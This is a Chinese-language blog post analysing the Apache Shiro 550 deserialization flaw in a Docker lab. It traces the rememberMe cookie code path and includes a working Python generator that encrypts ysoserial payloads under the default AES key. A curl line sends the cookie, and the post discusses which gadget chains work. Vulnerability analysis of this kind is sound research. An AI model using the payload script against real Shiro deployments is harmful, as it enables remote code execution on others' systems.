Apache Shiro 反序列化漏洞分析
Shiro550
环境搭建
参考:https://www.cnblogs.com/twosmi1e/p/14279403.html
使用Docker vulhub中的环境
- docker cp 将容器内的shiro的jar包copy出来
docker cp dd54fcfb67c6:/shirodemo-1.0-SNAPSHOT.jar ~/Desktop - 解压jar包,IDEA打开,在
libraries导入该jar包 - 在
modules中添加解压后的jar中BOOT_INF目录 - 修改Docker File,添加远程调试端口
version: '2'
services:
web:
image: vulhub/shiro:1.2.4
ports:
- "8080:8080"
- "5005:5005"
command: java -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005 -jar /shirodemo-1.0-SNAPSHOT.jar
漏洞复现
em没啥可复现的,github上相关工具一搜一大把,直接点点点就shell了。
漏洞分析
根据官方issue,可知该漏洞触发点位于CookieRememberMeManager类,对于Cookie的处理为rememberSerializedIdentity方法。
该方法会Base64 编码指定的序列化字节数组并将该 base64 编码的字符串设置为 cookie 值。
rememberSerializedIdentity
protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {
if (!WebUtils.isHttp(subject)) {
if (log.isDebugEnabled()) {
String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " +
"request and response in order to set the rememberMe cookie. Returning immediately and " +
"ignoring rememberMe operation.";
log.debug(msg);
}
return;
}
HttpServletRequest request = WebUtils.getHttpRequest(subject);
HttpServletResponse response = WebUtils.getHttpResponse(subject);
//base 64 encode it and store as a cookie:
String base64 = Base64.encodeToString(serialized);
Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookies
Cookie cookie = new SimpleCookie(template);
cookie.setValue(base64);
cookie.saveTo(request, response);
}
该方法在其继承类shiro-core-1.2.4-sources.jar!/org/apache/shiro/mgt/AbstractRememberMeManager.java 中被rememberIdentity方法调用,而rememberIdentity方法在onSuccessfulLogin方法中被调用。

rememberIdentity
protected void rememberIdentity(Subject subject, PrincipalCollection accountPrincipals) {
byte[] bytes = convertPrincipalsToBytes(accountPrincipals);
rememberSerializedIdentity(subject, bytes);
}
onSuccessfulLogin
public void onSuccessfulLogin(Subject subject, AuthenticationToken token, AuthenticationInfo info) {
//always clear any previous identity:
forgetIdentity(subject);
//now save the new identity:
if (isRememberMe(token)) {
rememberIdentity(subject, token, info);
} else {
if (log.isDebugEnabled()) {
log.debug("AuthenticationToken did not indicate RememberMe is requested. " +
"RememberMe functionality will not be executed for corresponding account.");
}
}
}
那么我们在onSuccessfulLogin方法下个断点,先正向看看rememberMe的生成过程。
在onSuccessfulLogin 方法中首先对过期的身份做一个清除,之后进入if中isRememberMe方法,在该方法中对传入的token进行判断当满足以下条件:
- token不为null
- token属于
RememberMeAuthenticationToken类型 UsernamePasswordToken类中rememberMe属性为true
才进入后续的rememberIdentity方法。

在rememberIdentity方法中先调用getIdentityToRemember 方法获取用户登陆信息,如账号密码。之后调用rememberIdentity 方法

继续跟进,首先调用convertPrincipalsToBytes ,在convertPrincipalsToBytes 中将principals 作为参数调用serialize方法,该方法会返回一个byte数组,继续跟进

最终在DefaultSerializer#serialize对其序列化,并返回byte数组

回到convertPrincipalsToBytes 方法,后续对序列化之后生成的byte数组做了加密的操作,详细流程在AbstractRememberMeManager#encrypt 方法中:

首先获取加密模式,采用AES CBC

后续就是对其加密的详细操作了,这里不细说,AES加密时所需要的key默认在shiro-core-1.2.4-sources.jar!/org/apache/shiro/mgt/AbstractRememberMeManager.java文件中

对byte流进行AES加密完之后会跳出encrypt方法,返回一个加密后的byte数组
最终回到rememberIdentity 方法中,将AES加密后的数组作为参数带入rememberSerializedIdentity 方法。

rememberSerializedIdentity 方法中将序列化并进行AES加密后的byte数组再做一层base64编码,之后将其作为rememberMe的值添加到Cookie中


上面就是整个Shiro中生成rememberMe的流程,当勾选了rememberMe时,会对我们的登陆信息(在Shiro中是封装成了SimplePrincipalCollection 对象)进行 序列化 —> AES 加密 —> base64编码 之后赋值给rememberMe并添加到Cookie中。
那同样的,在AbstractRememberMeManager 类中会存在与生成rememberMe 完全相反的操作来反序列化rememberMe的值,我们拿py脚本生成一个rememberMe其中携带URLDNS的payload发过去。
生成rememberMe的py脚本
import base64
import uuid
import subprocess
from Crypto.Cipher import AES
def rememberme(command):
# popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'URLDNS', command], stdout=subprocess.PIPE)
popen = subprocess.Popen(['java','-jar','ysoserial.jar','URLDNS', command],
stdout=subprocess.PIPE)
# popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'JRMPClient', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key ="kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ =='__main__':
# payload = encode_rememberme('127.0.0.1:12345')
# payload = rememberme('calc.exe')
payload = rememberme('http://u9az09.dnslog.cn')
with open("./payload.cookie","w") as fpw:
print("rememberMe={}".format(payload.decode()))
res ="rememberMe={}".format(payload.decode())
fpw.write(res)

利用,将rememberMe的值更换为我们生成的payload,IDEA中在AbstractRememberMeManager#getRememberedPrincipals 方法下断点,Debug,发送请求。
curl -X GET -H "Cookie: rememberMe=wwiuvj1NScOJENeOYBHiARm4HiwgjL44snGK34CPVGSAX5OMvboBo7aZNGBkridDmRVJHK6blSXX6c4KJKhbTF0gMtfGskn3HkjNwzf/bebgLMnqqbBLlZo+uKdu68AbtTm0JReTwR9lp66f3D8u1nk/sAA78XrW5t9TSNUWV/KbT1439TjbuD9arJ5m+mDIJ7rHCwC0zPzey013aoBYeXjTN06XpBKyx5+W03akcFsECVWWRzX7osVVejjwmK+stUNgunmqbOmK5UepPJbFjWrBrXQZDpUYWeQHRgHXtM78ApQhMLuj/lwtjwgjN0nONiIaymx0G2MSXfWl1DumEqEZy" http://127.0.0.1:8080/doLogin
跟进getRememberedSerializedIdentity 方法

首先在getCookie().readValue(request, response) 中通过cookie.getValue() 拿到我们构造好的rememberMe的值


首先在ensurePadding()方法中对序列化数据进行是否符合base64编码规范的检查,之后对数据进行base64解码,返回解码后的结果。

回到getRememberedPrincipals 方法,将解码后的数据作为参数,调用convertBytesToPrincipals方法,继续跟进。

调用decrypt方法,对数据进行解密

流程与之前加密的过程类似,先获取CipherService 使用AES CBC解密数据,并将结果返回

回到convertBytesToPrincipals方法,调用deserialize

最终调用org/apache/shiro/io/DefaultSerializer#deserialize 进行反序列化。后续就是进入Gadget部分了


Shiro利用的难点
Shiro resolveClass()
这里首先要提一下resolveClass() 方法
resolveClass 是反序列化中用来查找类的方法,简单来说,读取序列化流的时候,读到一个字符串形式的类名,需要通过这个方法来找到对应的 java.lang.Class 对象。
Shiro中重写了ObjectInputStream类的resolveClass函数,ObjectInputStream的resolveClass方法用的是Class.forName类获取当前描述器所指代的类的Class对象。而重写后的resolveClass方法,采用的是ClassUtils.forName
代码如下,可以看到,参数类型为String,第一眼看上去是不可以传数组进去。在P师傅的漫谈中也提到了这个点,给出的结论是:如果反序列化流中包含非Java自身的数组,则会出现无法加载类的错误。所以也就无法利用CC1等链的后半段为Transformer数组的链了。
public static Class forName(String fqcn) throws UnknownClassException {
Class clazz = THREAD_CL_ACCESSOR.loadClass(fqcn);
if (clazz == null) {
if (log.isTraceEnabled()) {
log.trace("Unable to load class named [" + fqcn + "] from the thread context ClassLoader. Trying the current ClassLoader...");
}
clazz = CLASS_CL_ACCESSOR.loadClass(fqcn);
}
if (clazz == null) {
if (log.isTraceEnabled()) {
log.trace("Unable to load class named [" + fqcn + "] from the current ClassLoader. " + "Trying the system/application ClassLoader...");
}
clazz = SYSTEM_CL_ACCESSOR.loadClass(fqcn);
}
if (clazz == null) {
String msg = "Unable to load class named [" + fqcn + "] from the thread context, current, or " + "system/application ClassLoaders. All heuristics have been exhausted. Class could not be found.";
throw new UnknownClassException(msg);
} else {
return clazz;
}
}
对于该问题的解决可参考wh1t3p1g师傅的这篇文章https://www.anquanke.com/post/id/192619
大概意思是依然可以用CC2、CC4,因为CC2、CC4没用到Transformer数组,包括后来衍生出来的CommonsCollectionsK1链。
而CC2和CC4详细内容可以看我之前的分析文章。
JRMP
而Orange师傅也提出了一种解决思路,可以用到JRMP去打,也是之前feihong工具中有提供的一种攻击手法,但是需要目标出网。
目前来看,大部分的工具用来打shiro基本够用了,现在感觉是shiro越来越少而且就算有很大一部分也是动态key...
CommonsBeanutils
这个在P师傅的安全漫谈中也提到过,Shiro自带CommonsBeanutils 1.8.3 所以可以用CB1和CB2去打,但利用CB1有些小问题。在yso中的CB链是1.9.2,所以会造成反序列化UID不一致导致利用不成功,需要改造一下CB链即可,因为没有对CB链进行分析,这里先鸽着,后续研究下感兴趣的师傅可以看P师傅的安全漫谈文章。
写在最后
官方对于Shiro这个问题的修复是将默认Key被移除了,改为动态Key(Shiro 1.2.5),但是反序列化问题依然存在。
包括在后续版本中(shiro1.4.2)将 AesCipherService 中的默认密码模式更新为 GCM(修复Shiro721)。
以及后续的Shiro各种权限绕过也有待研究。
调试有感:Eason 的歌yyds
Reference
java安全漫谈
https://www.cnblogs.com/nice0e3/p/14183173.html](https://www.cnblogs.com/nice0e3/p/14183173.html#解密)
https://p2hm1n.com/2020/12/03/Shiro550-反序列化漏洞分析/](https://p2hm1n.com/2020/12/03/Shiro550-反序列化漏洞分析
Apache Shiro 反序列化漏洞分析的更多相关文章
- 【JavaWeb】CVE-2016-4437 Shiro反序列化漏洞分析及代码审计
Shiro反序列化漏洞分析及代码审计 漏洞简介 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. Apache Shiro默认使用了CookieRe ...
- Apache Shiro反序列化漏洞复现
Apache Shiro反序列化漏洞复现 0x01 搭建环境 获取docker镜像 Docker pull medicean/vulapps:s_shiro_1 重启docker system res ...
- Apache Shiro 反序列化漏洞复现(CVE-2016-4437)
漏洞描述 Apache Shiro是一个Java安全框架,执行身份验证.授权.密码和会话管理.只要rememberMe的AES加密密钥泄露,无论shiro是什么版本都会导致反序列化漏洞. 漏洞原理 A ...
- Apache Shiro反序列化漏洞(Shiro550)
1.漏洞原理: Shiro 是 Java 的一个安全框架,执行身份验证.授权.密码.会话管理 shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rem ...
- 应急响应--记录一次漏洞紧急处理中意外发现的挖矿木马(Shiro反序列化漏洞和ddg挖矿木马)
背景 某公司线上服务器意外发现一个Apache Shiro 反序列化漏洞,可以直接GetShell.出于做安全的谨慎,马上出现场应急,确认漏洞.该漏洞存在在cookie字段中的rememberMe字段 ...
- Java安全之Shiro 550反序列化漏洞分析
Java安全之Shiro 550反序列化漏洞分析 首发自安全客:Java安全之Shiro 550反序列化漏洞分析 0x00 前言 在近些时间基本都能在一些渗透或者是攻防演练中看到Shiro的身影,也是 ...
- Shiro 550反序列化漏洞分析
Shiro 550反序列化漏洞分析 一.漏洞简介 影响版本:Apache Shiro < 1.2.4 特征判断:返回包中包含rememberMe=deleteMe字段. Apache Shiro ...
- Java反序列化漏洞分析
相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...
- 学习笔记 | java反序列化漏洞分析
java反序列化漏洞是与java相关的漏洞中最常见的一种,也是网络安全工作者关注的重点.在cve中搜索关键字serialized共有174条记录,其中83条与java有关:搜索deserialized ...
随机推荐
- CF183D-T-shirtx【dp,贪心】
正题 题目链接:https://www.luogu.com.cn/problem/CF183D 题目大意 \(n\)个人,\(m\)种衣服,给出每个人喜欢某件衣服的概率,你可以选择\(n\)件衣服带过 ...
- 数据库的规范和SQL优化技巧总结
现总结工作与学习中关于数据库的规范设计与优化技巧 1.规范背景与目的 MySQL数据库与 Oracle. SQL Server 等数据库相比,有其内核上的优势与劣势.我们在使用MySQL数据库的时候需 ...
- ❤️❤️爆肝3万字整理小白快速入门分布式版本管理软件:Git,图文并茂(建议收藏)--已码一万字❤️❤️
@ 目录 什么是Git SVN VS Git 什么是版本控制 安装Git 谁在操作? Git本地仓库 本地仓库构造 重点 Git基本操作 git add git commit git diff git ...
- self是什么?什么时候加?什么时候不加?
Python里边self倒底是什么?什么时候加self?什么时候不加? self是什么? 如果你问别人大多人回答是: 指对象本身,然后噼里啪啦说一堆,然后听完的你,仍然完全搞不清楚,什么时候变量前需要 ...
- Unity 刚体问题 解决相互作用力
在进行开发过程中,当两个都具有碰撞体和刚体的 游戏物体进行接触之后,或多或少都会出现相互作用力,对于体验有一定的影响. 需要在FixedUpdate(间隔固定的时间调用,不受游戏帧率的影响) 当中 ...
- [洛谷日报#204] StackEdit——Markdown 编辑器的功能介绍
本文同时发表于洛谷日报,您也可以通过洛谷博客进行查看. 1.介绍与开始使用 1.1 这是什么? StackEdit是基于PageDown.Stack Overflow和其他堆栈交换站点使用的Markd ...
- CF193D Two Segments (线段树+dp)(外加两个扩展题)
大概算是个系列整理 (最强版是模拟赛原题)) 首先,我们先来看这个题目. QWQ一开始是毫无头绪,除了枚举就是枚举 首先,我们可以枚举一个右端点,然后算一下当前右端点的答案 我们令\(f[l,r]\) ...
- leetcode 6/300 Z字型变换 py
目录 题目说明 方法一:利用flag 题目说明 方法一:利用flag 简单来说就是利用flag来表示方向,真的神来之笔. class Solution: def convert(self, s: st ...
- Sequence Model-week3编程题1-Neural Machine Translation with Attention
1. Neural Machine Translation 下面将构建一个神经机器翻译(NMT)模型,将人类可读日期 ("25th of June, 2009") 转换为机器可读日 ...
- 自动化键盘,python
国际惯例先上源https://github.com/boppreh/keyboard#键盘输入 from pynput.keyboard import Key,Controller,Listener ...
